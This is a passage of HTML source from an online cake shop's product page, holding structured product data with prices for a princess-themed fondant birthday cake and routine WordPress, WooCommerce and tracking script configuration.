<div id="joinchat__label"> <svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg></div><div class="joinchat__close" role="button" tabindex="0" aria-label="Close"></div></div><div class="joinchat__scroll">
<div class="joinchat__content">
<div class="joinchat__chat"><div class="joinchat__bubble">Hello from TheCakeWorld.Shop!<br>Hope you are safe! Let me know how can I help you ?</div></div><div class="joinchat__open" role="button" tabindex="0">
<div class="joinchat__open__text">Open chat</div><svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
</svg></div></div></div></div></div><noscript>
<img height="1" width="1" style="display:none" alt="fbpx" src="https://www.facebook.com/tr?id=928330891078993&ev=PageView&noscript=1"/>
</noscript>
<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"ProductGroup","@id":"https://thecakeworld.shop/product/little-princess-birthday-cake/#product","name":"Little Princess Birthday Cake","url":"https://thecakeworld.shop/product/little-princess-birthday-cake/","description":"Enjoy the Exceptional taste of Little Princess Birthday Cake baked with love by us for your loved ones on beautiful occasions. Give royal treatment to your guests with an elaborate taste of Fondant Cakes and also take your celebration to a whole new creative and fancy level with the cakes from The Cake World Shop.","image":[{"@id":"https://thecakeworld.shop/product/little-princess-birthday-cake/#primaryimage"},{"@id":"https://thecakeworld.shop/product/little-princess-birthday-cake/#Pink-little-princess-fondant-cake-compress"},{"@id":"https://thecakeworld.shop/product/little-princess-birthday-cake/#Pink-little-princess-fondant-cake-compress"},{"@id":"https://thecakeworld.shop/product/little-princess-birthday-cake/#Pink-little-princess-fondant-cake-compress"},{"@id":"https://thecakeworld.shop/product/little-princess-birthday-cake/#Pink-little-princess-fondant-cake-compress"},{"@id":"https://thecakeworld.shop/product/little-princess-birthday-cake/#Pink-little-princess-fondant-cake-compress"},{"@id":"https://thecakeworld.shop/product/little-princess-birthday-cake/#Pink-little-princess-fondant-cake-compress"}],"hasVariant":[{"@type":"Product","@id":"https://thecakeworld.shop/#/product/64156-0","name":"Little Princess Birthday Cake - eggless /  / 3-kg","url":"https://thecakeworld.shop/product/little-princess-birthday-cake/?attribute_pa_egg-type=eggless&attribute_pa_weight=3-kg","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thecakeworld.shop/product/little-princess-birthday-cake/#Pink-little-princess-fondant-cake-compress","url":"https://thecakeworld.shop/wp-content/uploads/2021/04/Pink-little-princess-fondant-cake-compress.jpg","contentUrl":"https://thecakeworld.shop/wp-content/uploads/2021/04/Pink-little-princess-fondant-cake-compress.jpg","width":700,"height":800},"offers":{"@type":"Offer","@id":"https://thecakeworld.shop/#/schema/offer/64156-0","name":"Little Princess Birthday Cake - eggless /  / 3-kg","url":"https://thecakeworld.shop/product/little-princess-birthday-cake/?attribute_pa_egg-type=eggless&attribute_pa_weight=3-kg","priceSpecification":{"@type":"PriceSpecification","price":"6476.00","priceCurrency":"INR","valueAddedTaxIncluded":true}}},{"@type":"Product","@id":"https://thecakeworld.shop/#/product/64156-1","name":"Little Princess Birthday Cake - egg /  / 3-kg","url":"https://thecakeworld.shop/product/little-princess-birthday-cake/?attribute_pa_egg-type=egg&attribute_pa_weight=3-kg","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thecakeworld.shop/product/little-princess-birthday-cake/#Pink-little-princess-fondant-cake-compress","url":"https://thecakeworld.shop/wp-content/uploads/2021/04/Pink-little-princess-fondant-cake-compress.jpg","contentUrl":"https://thecakeworld.shop/wp-content/uploads/2021/04/Pink-little-princess-fondant-cake-compress.jpg","width":700,"height":800},"offers":{"@type":"Offer","@id":"https://thecakeworld.shop/#/schema/offer/64156-1","name":"Little Princess Birthday Cake - egg /  / 3-kg","url":"https://thecakeworld.shop/product/little-princess-birthday-cake/?attribute_pa_egg-type=egg&attribute_pa_weight=3-kg","priceSpecification":{"@type":"PriceSpecification","price":"6476.00","priceCurrency":"INR","valueAddedTaxIncluded":true}}},{"@type":"Product","@id":"https://thecakeworld.shop/#/product/64156-2","name":"Little Princess Birthday Cake - eggless /  / 2-kg","url":"https://thecakeworld.shop/product/little-princess-birthday-cake/?attribute_pa_egg-type=eggless&attribute_pa_weight=2-kg","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thecakeworld.shop/product/little-princess-birthday-cake/#Pink-little-princess-fondant-cake-compress","url":"https://thecakeworld.shop/wp-content/uploads/2021/04/Pink-little-princess-fondant-cake-compress.jpg","contentUrl":"https://thecakeworld.shop/wp-content/uploads/2021/04/Pink-little-princess-fondant-cake-compress.jpg","width":700,"height":800},"offers":{"@type":"Offer","@id":"https://thecakeworld.shop/#/schema/offer/64156-2","name":"Little Princess Birthday Cake - eggless /  / 2-kg","url":"https://thecakeworld.shop/product/little-princess-birthday-cake/?attribute_pa_egg-type=eggless&attribute_pa_weight=2-kg","priceSpecification":{"@type":"PriceSpecification","price":"4318.00","priceCurrency":"INR","valueAddedTaxIncluded":true}}},{"@type":"Product","@id":"https://thecakeworld.shop/#/product/64156-3","name":"Little Princess Birthday Cake - egg /  / 2-kg","url":"https://thecakeworld.shop/product/little-princess-birthday-cake/?attribute_pa_egg-type=egg&attribute_pa_weight=2-kg","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thecakeworld.shop/product/little-princess-birthday-cake/#Pink-little-princess-fondant-cake-compress","url":"https://thecakeworld.shop/wp-content/uploads/2021/04/Pink-little-princess-fondant-cake-compress.jpg","contentUrl":"https://thecakeworld.shop/wp-content/uploads/2021/04/Pink-little-princess-fondant-cake-compress.jpg","width":700,"height":800},"offers":{"@type":"Offer","@id":"https://thecakeworld.shop/#/schema/offer/64156-3","name":"Little Princess Birthday Cake - egg /  / 2-kg","url":"https://thecakeworld.shop/product/little-princess-birthday-cake/?attribute_pa_egg-type=egg&attribute_pa_weight=2-kg","priceSpecification":{"@type":"PriceSpecification","price":"4318.00","priceCurrency":"INR","valueAddedTaxIncluded":true}}},{"@type":"Product","@id":"https://thecakeworld.shop/#/product/64156-4","name":"Little Princess Birthday Cake - eggless /  / 1-5-kg","url":"https://thecakeworld.shop/product/little-princess-birthday-cake/?attribute_pa_egg-type=eggless&attribute_pa_weight=1-5-kg","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thecakeworld.shop/product/little-princess-birthday-cake/#Pink-little-princess-fondant-cake-compress","url":"https://thecakeworld.shop/wp-content/uploads/2021/04/Pink-little-princess-fondant-cake-compress.jpg","contentUrl":"https://thecakeworld.shop/wp-content/uploads/2021/04/Pink-little-princess-fondant-cake-compress.jpg","width":700,"height":800},"offers":{"@type":"Offer","@id":"https://thecakeworld.shop/#/schema/offer/64156-4","name":"Little Princess Birthday Cake - eggless /  / 1-5-kg","url":"https://thecakeworld.shop/product/little-princess-birthday-cake/?attribute_pa_egg-type=eggless&attribute_pa_weight=1-5-kg","priceSpecification":{"@type":"PriceSpecification","price":"3237.00","priceCurrency":"INR","valueAddedTaxIncluded":true}}},{"@type":"Product","@id":"https://thecakeworld.shop/#/product/64156-5","name":"Little Princess Birthday Cake - egg /  / 1-5-kg","url":"https://thecakeworld.shop/product/little-princess-birthday-cake/?attribute_pa_egg-type=egg&attribute_pa_weight=1-5-kg","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thecakeworld.shop/product/little-princess-birthday-cake/#Pink-little-princess-fondant-cake-compress","url":"https://thecakeworld.shop/wp-content/uploads/2021/04/Pink-little-princess-fondant-cake-compress.jpg","contentUrl":"https://thecakeworld.shop/wp-content/uploads/2021/04/Pink-little-princess-fondant-cake-compress.jpg","width":700,"height":800},"offers":{"@type":"Offer","@id":"https://thecakeworld.shop/#/schema/offer/64156-5","name":"Little Princess Birthday Cake - egg /  / 1-5-kg","url":"https://thecakeworld.shop/product/little-princess-birthday-cake/?attribute_pa_egg-type=egg&attribute_pa_weight=1-5-kg","priceSpecification":{"@type":"PriceSpecification","price":"3237.00","priceCurrency":"INR","valueAddedTaxIncluded":true}}}],"mainEntityOfPage":{"@id":"https://thecakeworld.shop/product/little-princess-birthday-cake/"}}]}</script>
<script>const lazyloadRunObserver=()=> {
const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);
const lazyloadBackgroundObserver=new IntersectionObserver(( entries)=> {
entries.forEach(( entry)=> {
if(entry.isIntersecting){
let lazyloadBackground=entry.target;
if(lazyloadBackground){
lazyloadBackground.classList.add('e-lazyloaded');
}
lazyloadBackgroundObserver.unobserve(entry.target);
}});
}, { rootMargin: '200px 0px 200px 0px' });
lazyloadBackgrounds.forEach(( lazyloadBackground)=> {
lazyloadBackgroundObserver.observe(lazyloadBackground);
});
};
const events=[
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach(( event)=> {
document.addEventListener(event, lazyloadRunObserver);
});</script>
<script>(function (){
var c=document.body.className;
c=c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className=c;
})();</script>
<link rel="stylesheet" type="text/css" href="//thecakeworld.shop/wp-content/cache/wpfc-minified/8tnj9pc7/afd23.css" media="all"/>
<style id='core-block-supports-inline-css'></style>
<link rel="stylesheet" type="text/css" href="//thecakeworld.shop/wp-content/cache/wpfc-minified/20k8kl0b/afd23.css" media="all"/>
<style id='rs-plugin-settings-inline-css'>#rs-demo-id{}</style>
<script id="thickbox-js-extra">var thickboxL10n={"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/thecakeworld.shop\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/1bnrd0qs/afd24.js'></script>
<script id="wd-update-cart-fragments-fix-js-extra">var wd_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f545d8a8be04512b07470eb7f6716743","fragment_name":"wc_fragments_f545d8a8be04512b07470eb7f6716743","request_timeout":"5000"};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/1saxgefg/afd24.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/30zz9kzh/afd24.js'></script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/thecakeworld.shop\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/1fwf821o/afd24.js'></script>
<script src="https://maps.googleapis.com/maps/api/js?key=+&amp;ver=2.2.0" id="mwb_new_road_map_script-js"></script>
<script id="mwb-tyo-new-script-js-extra">var global_new_tyo={"ajaxurl":"https:\/\/thecakeworld.shop\/wp-admin\/admin-ajax.php","mwb_tyo_nonce":"8d9a97cd13","order_statuses":{"wc-pending":"Pending payment","wc-processing":"Processing","wc-transporting":"Transporting","wc-ready-for-pickup":"Ready for pickup","wc-on-hold":"On hold","wc-completed":"Completed","wc-cancelled":"Cancelled","wc-refunded":"Refunded","wc-failed":"Failed","wc-checkout-draft":"Draft"},"order_feature_enable":"no","order_feature_popup":"no","track_order_template":"no","track_order_order_origin":""};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/g4h5o33y/afd24.js'></script>
<script id="wc-order-attribution-js-extra">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/thecakeworld.shop\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/7uhsnq7z/afd24.js'></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">if(typeof clientParamBuilder!=="undefined"){
clientParamBuilder.processAndCollectAllParams(window.location.href);
}</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/rsprbpy/afd24.js'></script>
<script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/thecakeworld.shop\/wp-admin\/admin-ajax.php","nonce":"8253302e48","urls":{"assets":"https:\/\/thecakeworld.shop\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/thecakeworld.shop\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/thecakeworld.shop\/cart\/","checkout_page_url":"https:\/\/thecakeworld.shop\/checkout\/","fragments_nonce":"e84ed288e1"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/thecakeworld.shop\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig={"ajaxurl":"https:\/\/thecakeworld.shop\/wp-admin\/admin-ajax.php","nonce":"8253302e48","urls":{"assets":"https:\/\/thecakeworld.shop\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/thecakeworld.shop\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/thecakeworld.shop\/cart\/","checkout_page_url":"https:\/\/thecakeworld.shop\/checkout\/","fragments_nonce":"e84ed288e1"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/thecakeworld.shop\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};</script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/quz8xxcg/afd24.js'></script>
<script id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/thecakeworld.shop\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/thecakeworld.shop\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/thecakeworld.shop\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e4005e4b8d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":64156,"title":"Little%20Princess%20Birthday%20Cake%20-%20The%20Cake%20World%20Shop","excerpt":"<span style=\"font-weight: 400;\">Enjoy the Exceptional taste of Little Princess Birthday Cake<\/span>\u00a0<span style=\"font-weight: 400;\">baked with love by us for your loved ones on beautiful occasions. <\/span><span style=\"font-weight: 400;\">Give royal treatment to your guests with an elaborate taste of Fondant Cakes and also <\/span><span style=\"font-weight: 400;\">take your celebration to a whole new creative and fancy level with the cakes from The Cake World Shop.<\/span>","featuredImage":"https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg"}};
var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/thecakeworld.shop\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/thecakeworld.shop\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/thecakeworld.shop\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e4005e4b8d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":64156,"title":"Little%20Princess%20Birthday%20Cake%20-%20The%20Cake%20World%20Shop","excerpt":"<span style=\"font-weight: 400;\">Enjoy the Exceptional taste of Little Princess Birthday Cake<\/span>\u00a0<span style=\"font-weight: 400;\">baked with love by us for your loved ones on beautiful occasions. <\/span><span style=\"font-weight: 400;\">Give royal treatment to your guests with an elaborate taste of Fondant Cakes and also <\/span><span style=\"font-weight: 400;\">take your celebration to a whole new creative and fancy level with the cakes from The Cake World Shop.<\/span>","featuredImage":"https:\/\/thecakeworld.shop\/wp-content\/uploads\/2021\/04\/Pink-little-princess-fondant-cake-compress.jpg"}};</script>
<script src="//thecakeworld.shop/wp-content/cache/wpfc-minified/jqjtmsr3/afd24.js" id="elementor-frontend-js"></script>
<script src="//thecakeworld.shop/wp-content/cache/wpfc-minified/r55yqm3/afd24.js" id="pro-elements-handlers-js"></script>
<script src='//thecakeworld.shop/wp-content/cache/wpfc-minified/6k2mly58/afd24.js'></script>
<script id="woodmart-theme-js-extra">var woodmart_settings={"menu_storage_key":"woodmart_ad38ba3c1d2452f871ff3f6f21e624cf","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/thecakeworld.shop\/cart\/","ajaxurl":"https:\/\/thecakeworld.shop\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        